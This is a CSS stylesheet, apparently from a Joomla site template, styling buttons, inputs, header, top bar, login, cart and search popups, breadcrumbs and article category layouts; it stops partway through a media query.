.btn.btn-primary.active {
  background: #ea5252;
  border-color: #ea5252;
  color: #fff;
}
.btn.btn-default {
  border-width: 2px;
  background: #171717;
  color: #fff;
  border: 1px solid #171717;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-default:hover,
.btn.btn-default:focus,
.btn.btn-default:active,
.btn.btn-default.active,
.btn.btn-default.disabled,
.btn.btn-default[disabled] {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
.btn.btn-default:active,
.btn.btn-default.active {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
.btn.btn-danger {
  border-width: 2px;
  background: #ee5f5b;
  color: #fff;
  border: 1px solid #ee5f5b;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-danger:hover,
.btn.btn-danger:focus,
.btn.btn-danger:active,
.btn.btn-danger.active,
.btn.btn-danger.disabled,
.btn.btn-danger[disabled] {
  background: #f5a3a0;
  border-color: #f5a3a0;
  color: #fff;
}
.btn.btn-danger:active,
.btn.btn-danger.active {
  background: #f5a3a0;
  border-color: #f5a3a0;
  color: #fff;
}
.btn.btn-success {
  border-width: 2px;
  background: #62c462;
  color: #fff;
  border: 1px solid #62c462;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-success:hover,
.btn.btn-success:focus,
.btn.btn-success:active,
.btn.btn-success.active,
.btn.btn-success.disabled,
.btn.btn-success[disabled] {
  background: #9ad99a;
  border-color: #9ad99a;
  color: #fff;
}
.btn.btn-success:active,
.btn.btn-success.active {
  background: #9ad99a;
  border-color: #9ad99a;
  color: #fff;
}
.btn.btn-inverse {
  border-width: 2px;
  background: #fff;
  color: #333;
  border: 1px solid #fff;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-inverse:hover,
.btn.btn-inverse:focus,
.btn.btn-inverse:active,
.btn.btn-inverse.active,
.btn.btn-inverse.disabled,
.btn.btn-inverse[disabled] {
  background: #333;
  border-color: #333;
  color: #333;
}
.btn.btn-inverse:active,
.btn.btn-inverse.active {
  background: #333;
  border-color: #333;
  color: #333;
}
.btn.btn-inverse:hover,
.btn.btn-inverse:focus,
.btn.btn-inverse:active {
  color: #262626;
}
.btn.btn-inverse:hover:after,
.btn.btn-inverse:focus:after,
.btn.btn-inverse:active:after {
  color: #262626;
}
.btn.jmodedit {
  padding: 0;
  background: none;
  color: #777;
  border: 0;
}
.btn.btn-mini,
.btn.btn-sm {
  padding: 2px 6px;
  height: auto;
}
.btn.btn-mini > span,
.btn.btn-sm > span {
  margin-right: 0;
}
.input-append .add-on,
.input-prepend .add-on {
  background: none;
  height: 50px;
  line-height: 38px;
  padding: 6px 12px;
}
.input-append textarea,
.input-append input[type="text"],
.input-append input[type="password"],
.input-append input[type="datetime"],
.input-append input[type="datetime-local"],
.input-append input[type="date"],
.input-append input[type="month"],
.input-append input[type="time"],
.input-append input[type="week"],
.input-append input[type="number"],
.input-append input[type="email"],
.input-append input[type="url"],
.input-append input[type="search"],
.input-append input[type="tel"],
.input-append input[type="color"],
.input-append .uneditable-input,
.input-append .inputbox,
.input-prepend textarea,
.input-prepend input[type="text"],
.input-prepend input[type="password"],
.input-prepend input[type="datetime"],
.input-prepend input[type="datetime-local"],
.input-prepend input[type="date"],
.input-prepend input[type="month"],
.input-prepend input[type="time"],
.input-prepend input[type="week"],
.input-prepend input[type="number"],
.input-prepend input[type="email"],
.input-prepend input[type="url"],
.input-prepend input[type="search"],
.input-prepend input[type="tel"],
.input-prepend input[type="color"],
.input-prepend .uneditable-input,
.input-prepend .inputbox {
  width: auto;
}
.btn-group > .btn [class*=" icon-"],
.btn-group > .btn [class^="icon-"] {
  margin-right: 10px;
  font-size: 16px;
}
.btn-group .btn + .btn {
  margin-left: 25px;
}
.form-vertical textarea,
.form-vertical input[type="text"],
.form-vertical input[type="password"],
.form-vertical input[type="datetime"],
.form-vertical input[type="datetime-local"],
.form-vertical input[type="date"],
.form-vertical input[type="month"],
.form-vertical input[type="time"],
.form-vertical input[type="week"],
.form-vertical input[type="number"],
.form-vertical input[type="email"],
.form-vertical input[type="url"],
.form-vertical input[type="search"],
.form-vertical input[type="tel"],
.form-vertical input[type="color"],
.form-vertical .uneditable-input {
  width: 100%;
}
iframe {
  max-width: 100% !important;
}
hr {
  border: none;
  border-top: 1px solid #E5E5E5;
  clear: both;
  display: block;
  margin: 20px auto;
}
body.no-padding .gkMainbodyInner {
  padding: 0;
}
.gkPage {
  padding-right: 50px;
  padding-left: 50px;
  margin: 0 auto !important;
  width: auto;
}
#gkBg {
  background: #fff;
  color: #333;
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  font-family: 'Jost', sans-serif;
}
.frontpage #gkBg:after {
  display: none;
}
.gkLogo {
  display: block;
  padding: 24px 10px;
}
.gkLogo.text {
  border-bottom: 1px solid #E5E5E5;
  color: #111;
  font-size: 30px;
  font-weight: 400;
  line-height: 25px;
  padding: 25px;
  text-transform: uppercase;
}
.gkLogo.text > span {
  display: inline-block;
  position: relative;
}
.gkLogo.text .gkLogoSlogan {
  color: rgba(0,0,0,0.5);
  font-size: 0.7rem;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 1;
  text-transform: none;
  display: block;
  position: absolute;
}
#gkRightHead > div {
  position: relative;
  display: inline-block;
  float: right;
  text-transform: uppercase;
}
#gkUser a,
#gkSearc a,
#gkCart a {
  color: #636565;
}
#gkUser a:active,
#gkUser a:focus,
#gkUser a:hover,
#gkSearc a:active,
#gkSearc a:focus,
#gkSearc a:hover,
#gkCart a:active,
#gkCart a:focus,
#gkCart a:hover {
  color: #ea5252;
}
#gkTopMenu li {
  float: left;
  font-size: 1.4rem;
  line-height: 6.8rem;
  margin-right: 1.8rem;
}
#gkSocial {
  padding: 25px;
  border-bottom: 1px solid #E5E5E5;
}
#gkSocial .gkSocialWrap > a {
  color: #111;
  margin-right: 20px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#gkSocial .gkSocialWrap > a i {
  color: #111;
}
#gkSocial .gkSocialWrap > a > .fa,
#gkSocial .gkSocialWrap > a > .micon {
  color: #fff;
  margin: 6px 0;
  text-align: center;
  width: 100%;
}
#gkSocial .gkSocialWrap > a.email,
#gkSocial .gkSocialWrap > a.print {
  font-size: 12px;
  overflow: hidden;
}
#gkSocial .gkSocialWrap > a.email > .fa,
#gkSocial .gkSocialWrap > a.print > .fa {
  font-size: 16px;
}
#gkSocial .gkSocialWrap > a:hover i {
  color: #E42525;
}
#gkSocial .gkSocialWrap > a:last-child {
  margin-right: 0;
}
input.search-query {
  border-radius: 0;
}
#gkUser {
  font-size: 1.4rem;
  position: relative;
  display: inline-block;
}
#gkUser a {
  height: 64px;
  line-height: 64px;
  color: #262626;
  font-size: 14px;
  font-weight: normal;
  padding: 0 25px;
}
#gkUser a:hover {
  text-decoration: none;
  color: #ea5252;
}
#gkBtn {
  font-size: 1.4rem;
  position: relative;
  display: inline-block;
  border-left: 1px solid #E5E5E5;
}
#gkBtn .nav {
  margin-bottom: 0;
}
#gkBtn a {
  height: 64px;
  line-height: 64px;
  color: #E42525;
  font-size: 14px;
  font-weight: bold;
  padding: 0 25px;
  text-transform: uppercase;
  font-family: 'Jost', sans-serif;
}
#gkBtn a.fas:before {
  font-family: 'Font Awesome 5 Free';
}
#gkBtn a:hover {
  text-decoration: none;
  color: #ea5252;
  background: none;
}
#gkBtn a:before {
  float: right;
  margin-left: 8px;
}
#gkHeaderMod {
  position: relative;
  z-index: 2;
}
#gkHeaderMod h2 {
  color: #fff;
  font-size: 75px;
}
#gkHeaderMod h2 + p,
#gkHeaderMod h2 + h2 {
  margin-top: 10px;
}
#gkHeaderMod .btn-border {
  margin: 80px 5px 0 5px;
}
#gkHeaderMod .btn-border:hover {
  border-color: #13161F !important;
  color: #13161F !important;
}
#gkHeaderMod .btn-thin-border {
  background: transparent !important;
  border: 1px solid #07AAFD !important;
  color: #E42525 !important;
  margin: 80px 5px 0 5px;
}
#gkHeaderMod .btn-thin-border:hover {
  border-color: #fff !important;
  color: #fff !important;
}
#gkTopBar {
  background: #262626;
  padding: 10px 80px;
  color: #fff;
  display: flex;
  display: -webkit-flex;
  justify-content: space-between;
  font-size: 14px;
  line-height: 1.1;
}
#gkTopBar .nav {
  margin-bottom: 0;
}
#gkTopBar .nav > li {
  margin-right: 0;
  display: inline-block;
}
#gkTopBar .nav > li.active a {
  border-bottom-color: #fff;
}
#gkTopBar .nav > li > a {
  color: #fff;
  display: inline-block;
  border-bottom: 1px solid transparent;
}
#gkTopBar .nav > li > a:hover,
#gkTopBar .nav > li > a:focus,
#gkTopBar .nav > li > a:active {
  background: none;
  border-bottom-color: #fff;
}
#gkTopBar .nav > li + li {
  margin-left: 4px;
}
#gkTopBar .nav > li + li:before {
  content: "-";
  margin-right: 4px;
}
#gkTopBar p {
  margin: 0;
}
#gkTopBar .login-greeting {
  display: inline-block;
}
#gkTopBar .logout-button {
  display: inline-block;
}
#gkTopBar .logout-button .btn {
  background: none;
  border: 0;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  text-transform: none;
}
#gkTopBar .logout-button .btn:hover {
  text-decoration: none;
  background: none;
}
#jabox-overlay {
  background: #000 !important;
  opacity: 0.5 !important;
}
.breadcrumb {
  background: #fff;
  margin: 0;
  font-size: 12px;
  line-height: 1.82;
  text-transform: uppercase;
}
.breadcrumb a {
  color: #9E9E9E;
}
.breadcrumb .active span {
  color: #262626;
}
@media (max-width: 1600px) {
  .breadcrumb .active {
    display: none;
  }
}
.breadcrumb .divider {
  width: 25px;
  display: inline-block;
  position: relative;
  height: 14px;
  margin-left: 8px;
  margin-right: 8px;
}
.breadcrumb .divider:before {
  content: "";
  width: 100%;
  height: 1px;
  border-top: 1px solid #E5E5E5;
  left: 0;
  position: absolute;
  top: 9px;
}
.breadcrumb .divider img {
  display: none;
}
#gkTools a {
  display: block;
  float: left;
  width: 22px;
  height: 16px;
  margin: 0 0 0 0px !important;
  text-indent: -99999em;
  background: url('../images/font_size.png') no-repeat -38px 50%;
}
a#gkToolsReset {
  background-position: -15px 50%;
  margin-left: 6px;
}
a#gkToolsDec {
  background-position: 6px 50%;
}
.subpage {
  background: #fff;
  margin: 0;
  padding: 0;
}
.subpage:after {
  clear: both;
  content: "";
  display: table;
}
.subpage-transparent {
  background: transparent;
  padding: 0;
}
#gkFooterNavWrap {
  border-top: 1px solid #E5E5E5;
  border-right: 1px solid #E5E5E5;
  padding: 25px;
}
@media (max-width: 1040px) {
  #gkFooterNavWrap {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
  }
}
#gkFooterNavWrap .footer-copyright {
  margin-top: 4px;
  font-size: 12px;
  color: #777;
}
#gkFooterNavWrap .footer-copyright p {
  margin-bottom: 0;
}
#gkBackToTop {
  float: left;
  padding: 0 15px 0 0 !important;
}
#gkBackToTop > svg {
  fill: #ea5252;
  height: 3.6rem;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  width: 3.6rem;
}
#gkBackToTop > svg:active,
#gkBackToTop > svg:focus,
#gkBackToTop > svg:hover {
  fill: #3c3e3f;
}
.back-to-top {
  position: fixed;
  right: 1.5;
  top: auto;
  z-index: 999;
  bottom: 50px;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
  -ms-transition: all 400ms;
}
@media (min-width: 480px) {
  .back-to-top {
    display: block;
  }
}
.back-to-top .btn {
  height: 50px;
  width: 50px;
  line-height: 1;
  padding: 0 !important;
  text-align: center;
  color: #E42525;
  -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.15);
  -moz-box-shadow: 0 0 7px rgba(0,0,0,0.15);
  box-shadow: 0 0 7px rgba(0,0,0,0.15);
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  -ms-transition: 0.2s;
}
.back-to-top .btn:after {
  display: none;
}
.back-to-top .btn i {
  color: #333;
}
.back-to-top .btn:hover,
.back-to-top .btn:active,
.back-to-top .btn:focus {
  outline: none;
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.back-to-top .btn:hover i,
.back-to-top .btn:active i,
.back-to-top .btn:focus i {
  color: #fff;
}
.back-to-top.affix {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.back-to-top a {
  outline: none;
}
.back-to-top i {
  font-size: 18px;
  line-height: 1;
  margin: 0 !important;
}
.back-to-top i::before {
  line-height: 1;
  font-size: 16px;
}
#gkFrameworkLogo {
  display: block;
  width: 90px;
  height: 36px;
  background: url('../images/gavern-logo.png') no-repeat 0 0;
  text-indent: -9999em;
  margin: 12px auto 0 auto;
  opacity: 0.4;
}
#gkPopupOverlay {
  background: #000;
  height: 100%;
  left: 0;
  max-height: 100%;
  opacity: 0.7;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 1029;
}
#gkPopupLogin,
#gkPopupCart,
#gkPopupSearch {
  display: none;
  left: 50%;
  position: fixed;
  top: 50%;
  transform: translate(-50%,-50%);
  z-index: 1030;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#gkPopupLogin > div,
#gkPopupCart > div,
#gkPopupSearch > div {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#gkFBLogin {
  float: left;
  width: 45%;
}
#gkFBLogin p {
  line-height: 18px;
  margin: 14px 0 20px;
}
#gkFBLogin + #login-form,
#gkFBLogin + #com-login-form {
  float: left;
  width: 45%;
  margin-left: 4%;
  padding-left: 30px;
  border-left: 1px solid #eee;
}
#gkPopupLogin [class^="icon-"],
#gkPopupLogin [class*=" icon-"] {
  margin-right: 0;
}
#gkPopupLogin .button {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
  width: 100%;
}
#gkPopupLogin li {
  float: none;
  margin: 10px 16px 10px 0;
}
#gkPopupLogin fieldset {
  border: none;
  margin: 0;
  padding: 0;
}
#gkPopupLogin .input-append,
#gkPopupLogin .input-prepend {
  display: flex;
  display: -webkit-flex;
}
#gkPopupLogin .input-append input[type="number"],
#gkPopupLogin .input-append input[type="text"],
#gkPopupLogin .input-append input[type="password"],
#gkPopupLogin .input-prepend input[type="number"],
#gkPopupLogin .input-prepend input[type="text"],
#gkPopupLogin .input-prepend input[type="password"] {
  flex-grow: 1;
}
#gkPopupLogin .input-append .btn,
#gkPopupLogin .input-prepend .btn {
  border: 0;
  padding: 4px 0px 5px 0;
}
#gkPopupLogin .input-append .btn:hover,
#gkPopupLogin .input-prepend .btn:hover {
  background: none;
  color: inherit;
}
#gkPopupLogin #form-login-remember #modlgn-remember {
  width: auto;
  height: auto;
  line-height: normal;
  margin: 0;
}
#gkPopupLogin #form-login-remember {
  margin: 0 0 16px;
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}
#gkPopupLogin #form-login-remember #modlgn-remember {
  width: auto;
}
#gkPopupLogin #form-login-remember label {
  margin-left: 8px;
  margin-bottom: 0;
}
#gkPopupLogin #form-login-remember label a {
  text-decoration: none;
}
#gkPopupLogin #login-form ul.unstyled {
  margin-top: 16px;
}
#gkPopupLogin #login-form ul.unstyled li {
  margin: 8px 0 0;
  line-height: 1;
}
#gkPopupLogin #login-form ul.unstyled li a {
  color: #333;
}
#gkPopupLogin #login-form ul.unstyled li a .icon-arrow-right {
  display: none;
}
#gkPopupLogin #login-form ul.unstyled li a:hover {
  color: #E42525;
}
#gkPopupLogin #loginForm a {
  text-decoration: none;
}
#gkPopupLogin form.well {
  background: none;
  border: 1px solid #E5E5E5;
  box-shadow: none;
}
#gkPopupLogin #form-login-secretkey {
  position: relative;
}
#gkPopupLogin #form-login-secretkey #modlgn-secretkey {
  padding-right: 39px;
}
#gkPopupLogin #form-login-secretkey span.btn {
  background: transparent;
  line-height: 0;
  padding: 0;
  margin-top: -7px;
  position: absolute;
  top: 50%;
  right: 12.5px;
  z-index: 2;
}
#gkPopupLogin #form-login-secretkey span.btn:hover,
#gkPopupLogin #form-login-secretkey span.btn:active,
#gkPopupLogin #form-login-secretkey span.btn:focus {
  box-shadow: none;
  color: inherit;
}
#gkPopupLogin .gkPopupWrap {
  min-width: 360px;
}
.gkPopupWrap {
  background: #fff;
  padding: 32px;
  overflow: hidden;
}
.gkPopupWrap h3 {
  font-size: 20px;
  font-weight: 400;
  line-height: 1.15;
  margin: 0 0 25px;
}
.gkPopupWrap h3 small {
  font-size: 20px;
}
.gkPopupWrap h3 a {
  color: #ea5252;
}
.gkPopupWrap h3 a:hover {
  color: #3c3e3f;
}
.gkPopupWrap ul.menu {
  margin: 0;
}
.gkPopupWrap .logout-button {
  margin-top: 20px;
}
.gkPopupWrap .logout-button .button {
  margin-top: 10px;
}
#gkPopupSearch {
  width: 80%;
}
#gkPopupSearch .gkPopupWrap {
  background: transparent;
  padding: 0;
}
#gkPopupSearch .gkPopupWrap .form-inline,
#gkPopupSearch .gkPopupWrap .form-search {
  text-align: center;
}
#gkPopupSearch .gkPopupWrap .form-inline .search-query,
#gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
#gkPopupSearch .gkPopupWrap .form-search .search-query,
#gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
  background: transparent;
  border: 0;
  color: #fff;
  font-size: 80px;
  height: auto;
  line-height: 1.1;
  text-align: center;
  width: 100%;
  padding: 0;
}
@media (max-width: 1400px) {
  #gkPopupSearch .gkPopupWrap .form-inline .search-query,
  #gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
  #gkPopupSearch .gkPopupWrap .form-search .search-query,
  #gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
    font-size: 48px;
  }
}
@media (max-width: 840px) {
  #gkPopupSearch .gkPopupWrap .form-inline .search-query,
  #gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
  #gkPopupSearch .gkPopupWrap .form-search .search-query,
  #gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
    font-size: 35px;
  }
}
@media (max-width: 640px) {
  #gkPopupSearch .gkPopupWrap .form-inline .search-query,
  #gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query,
  #gkPopupSearch .gkPopupWrap .form-search .search-query,
  #gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query {
    font-size: 30px;
  }
}
#gkPopupSearch .gkPopupWrap .form-inline .search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-inline .search-query::-webkit-input-placeholder,
#gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-inline .js-finder-search-query::-webkit-input-placeholder,
#gkPopupSearch .gkPopupWrap .form-search .search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-search .search-query::-webkit-input-placeholder,
#gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query::placeholder,
#gkPopupSearch .gkPopupWrap .form-search .js-finder-search-query::-webkit-input-placeholder {
  color: rgba(255,255,255,0.6);
  opacity: 1;
}
#gkPopupSearch .gkPopupWrap .form-inline .btn,
#gkPopupSearch .gkPopupWrap .form-search .btn {
  font-size: 18px;
}
#gkPopupSearch .gkPopupWrap .form-inline .finder,
#gkPopupSearch .gkPopupWrap .form-search .finder {
  display: none;
}
#gkPopupSearch .search form {
  display: flex;
  display: -webkit-flex;
}
#gkPopupSearch .search form input.search-query {
  flex-grow: 1;
  width: 1%;
}
.nav-tabs {
  border-bottom: 1px solid #E5E5E5;
}
.nav-tabs > li {
  margin-right: 12.5px;
}
.nav-tabs > li > a {
  padding: 8px 0;
  border: none;
  border-bottom: 2px solid transparent;
  text-transform: uppercase;
  font-weight: 500;
  text-decoration: none;
  color: #333;
  cursor: pointer;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:active,
.nav-tabs > li > a:focus {
  background: none;
  color: #333;
}
.nav-tabs > li.active > a {
  color: #E42525;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:active,
.nav-tabs > li.active > a:focus {
  color: #E42525;
  text-decoration: none;
  border: none;
  border-bottom: 2px solid #262626;
}
.nav-tabs.nav-stacked > li > a {
  border: 0;
  border-bottom: 1px solid transparent;
  text-transform: none;
  padding: 0;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus,
.nav-tabs.nav-stacked > li > a:active {
  border-bottom-color: rgba(0,0,0,0.1);
}
div.gkTabsContainer,
div.gkTabsContainer[style] {
  max-height: calc(100vh - 65px) !important;
  min-height: calc(100vh - 65px) !important;
  height: calc(100vh - 65px) !important;
}
div.clear {
  height: auto !important;
  line-height: inherit !important;
  font-size: inherit !important;
}
#system-debug {
  position: relative;
  z-index: 1;
}
.box {
  position: relative;
  width: 100%;
}
.box li a,
.box li .separator {
  display: inline-block;
  margin: 0;
}
.box li.parent {
  position: relative;
}
.box li.parent:hover > ul.nav-child,
.box li.parent:hover > ul.mod-menu__sub {
  display: block;
}
.box ul ul {
  margin-left: 20px;
}
.box .content {
  clear: both;
}
.box ul.menu,
.box ul.nav {
  list-style: none;
}
.box ul.menu ul,
.box ul.nav ul {
  padding: 0 10px 10px 10px;
  margin: 0;
}
.box ul.menu ul.nav-child,
.box ul.menu ul.mod-menu__sub,
.box ul.nav ul.nav-child,
.box ul.nav ul.mod-menu__sub {
  display: none;
  position: absolute;
  background: #fff;
  z-index: 2;
  padding: 20px;
  top: -2px;
  margin-left: 100px;
}
.box ul.menu ul.nav-child > li,
.box ul.menu ul.mod-menu__sub > li,
.box ul.nav ul.nav-child > li,
.box ul.nav ul.mod-menu__sub > li {
  display: block;
  float: none !important;
  width: 100% !important;
  padding-left: 0;
}
.box ul.menu li,
.box ul.nav li {
  line-height: 1;
}
.box ul.menu li a,
.box ul.menu li .separator,
.box ul.nav li a,
.box ul.nav li .separator {
  color: #333;
  display: block;
  position: relative;
}
.box ul.menu li a:hover,
.box ul.menu li a:focus,
.box ul.menu li a:active,
.box ul.menu li .separator:hover,
.box ul.menu li .separator:focus,
.box ul.menu li .separator:active,
.box ul.nav li a:hover,
.box ul.nav li a:focus,
.box ul.nav li a:active,
.box ul.nav li .separator:hover,
.box ul.nav li .separator:focus,
.box ul.nav li .separator:active {
  color: #333 !important;
  border-bottom: 1px solid #333;
  background: none;
}
.box ul.menu li.active a,
.box ul.menu li.active .separator,
.box ul.nav li.active a,
.box ul.nav li.active .separator {
  color: #333 !important;
  border-bottom: 1px solid #333 !important;
  background: none;
}
.box ul.menu li strong,
.box ul.nav li strong {
  display: block;
}
.box ul.menu li li,
.box ul.nav li li {
  padding-left: 6px;
}
.box ul.menu li li a,
.box ul.menu li li .separator,
.box ul.nav li li a,
.box ul.nav li li .separator {
  color: #636565;
  font-weight: normal;
}
.box.bg-cyan {
  background-color: #DCE6E5;
}
.box.bg-brown {
  background-color: #EFEBE4;
}
.gkSubheadingBox.container-special .content {
  width: calc((100% - 1450px) / 2 + 1450px - (50px/2));
  margin-left: auto;
  margin-right: 0;
  overflow: hidden;
}
.gkSubheadingBox .header-wrap {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  margin-top: 0;
}
.gkSubheadingBox .header {
  font-size: 48px;
  font-family: 'Calistoga', sans-serif;
  line-height: 1.10;
  font-weight: normal;
  letter-spacing: -0.01em;
}
.gkSubheadingBox .header .sub-heading {
  color: #E42525;
  font-weight: normal;
  display: block;
  font-size: 14px;
  line-height: 1.1;
  margin-bottom: 16px;
  font-family: 'Jost', sans-serif;
}
.gkSubheadingBox .header .heading {
  font-size: 48px;
  font-weight: 400;
  line-height: 1.10;
  display: block;
}
@media (min-width: 1040px) {
  .gkSubheadingBox .header .heading {
    width: 50%;
  }
}
.gkSubheadingBox > div.container,
.container .gkSubheadingBox.container {
  padding-left: 25px;
  padding-right: 25px;
}
.sub-heading {
  margin-bottom: 50px;
  width: 60%;
}
.sub-heading p {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.1;
  margin-bottom: 50px;
}
.sub-heading p:last-child {
  margin-bottom: 0;
}
.title-module >h3 {
  border-top: 4px solid #111;
  margin: 0 25px 25px;
  padding-top: 16px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 15px;
  font-family: 'Barlow', sans-serif;
  position: relative;
  z-index: 20;
}
@media (max-width: 1040px) {
  aside#gkSidebar {
    width: 100%;
    margin-top: 25px;
  }
}
aside#gkSidebar div.title-module {
  margin-bottom: 0;
  position: relative;
}
aside#gkSidebar div.title-module >h3 {
  margin-right: 0;
  margin-left: 0;
}
aside#gkSidebar .gkBox +.gkBox {
  margin-top: 25px;
  padding-top: 25px;
}
aside#gkSidebar .gkBox +.gkBox:before {
  content: '';
  display: inline-block;
  height: 1px;
  background: #E5E5E5;
  top: 1px;
  left: -25px;
  right: -25px;
  position: absolute;
}
@media (max-width: 640px) {
  aside#gkSidebar .gkBox +.gkBox:before {
    left: -16px;
    right: -16px;
  }
}
aside#gkSidebar .gkBox +.gkBox .title-module >h3 {
  margin-top: -25px;
}
.type-video a:after {
  content: '';
  background-image: url('../images/icons/play.png');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 20px;
  height: 20px;
  display: inline-block;
  margin-left: 4px;
}
.type-gallery a:after {
  content: '';
  background-image: url('../images/icons/gallery.png');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 20px;
  height: 20px;
  display: inline-block;
  margin-left: 4px;
}
.article-category .item {
 /* border-left: 1px solid #E5E5E5; */
  border-right: 1px solid #E5E5E5;
  padding: 25px;
}
@media (max-width: 840px) {
  .article-category .item {
    border-left: none;
    border-right: none;
  }
}
.article-category .item +.item {
  border-top: 1px solid #E5E5E5;
}
.article-category .item .item-inner .item-image {
  float: none;
  margin-right: 0;
}
.article-category .item .item-inner .article-content .article-meta {
  color: #777;
  display: flex;
  flex-wrap: wrap;
  font-size: 10px;
  font-family: 'Barlow', sans-serif;
  font-weight: 400;
  line-height: 1.6;
  margin-bottom: 4px;
  text-transform: uppercase;
}
.article-category .item .item-inner .article-content .article-meta div +div {
  margin-left: 4px;
}
.article-category .item .item-inner .article-content .article-meta div +div:before {
  content: '_';
  display: inline-block;
  margin-right: -2px;
}
.article-category .item .item-inner .article-content .article-title h3 {
  margin-bottom: 8px;
}
@media (max-width: 1400px) {
  .article-category .item .item-inner .article-content .article-title h3 {
    font-size: 18px;
  }
}
.article-category .item .item-inner .article-content .articles-intro {
  margin-bottom: 8px;
}
.article-category .item .item-inner .article-content .articles-hits {
  color: #007BC7;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.6;
}
.article-category .item .item-inner .article-content .articles-hits .fa {
  color: #007BC7;
  margin-right: 4px;
}
.article-category .item .item-inner .article-content .articles-tags {
  margin-top: 8px;
}
.article-category .item .item-inner .article-content .articles-tags .tags {
  margin-top: 0;
}
.article-category .item .item-inner .article-content .articles-readmore {
  margin-top: 8px;
  margin-bottom: 0;
}
.article-category .item .item-inner .article-content .articles-readmore a {
  font-weight: 500;
}
.article-category .item .item-inner .article-content .articles-readmore a:hover {
  opacity: 0.85;
}
.article-category.layout-default {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1400px) {
.article-category.layout-default .item {
  width: 50%;
}
}
.article-category.layout-default .item +.item {
  border-left: none;
}
.article-category.layout-default .thumb-article {
  margin-bottom: 25px;
}
.article-category.layout-left {
  padding-bottom: 25px;
}
.article-category.layout-left .box-content {
  padding-left: 50%;
  position: relative;
}
@media (max-width: 840px) {
  .article-category.layout-left .box-content {
    padding-left: 0;
  }
}
.article-category.layout-left .box-content.has-border .item {
  border-left: none;
}
.article-category.layout-left .box-content.has-border .item:first-child {
  border-right: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .article-category.layout-left .item-image {
    margin-bottom: 25px;
  }
}
.article-category.layout-left .item:first-child {
  border: none;
  left: 0;
  max-width: 600px;
  padding-top: 0;
  position: absolute;
  top: 0;
  width: 50%;
}
@media (max-width: 840px) {
  .article-category.layout-left .item:first-child {
    border-bottom: 1px solid #E5E5E5;
    position: static;
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-left .item:first-child .item-image {
  margin-bottom: 16px;
}
@media (max-width: 840px) {
  .article-category.layout-left .item:first-child .item-image img {
    width: 100%;
  }
}
.article-category.layout-left .item:first-child .thumb-article.shape-default img {
  max-height: 550px;
  width: 100%;
  object-fit: cover;
}
.article-category.layout-left .item:first-child .item-inner .article-content .article-title h3 {
  margin-bottom: 26px;
  font-size: 40px;
  line-height: 1.1;
}
@media (max-width: 1400px) {
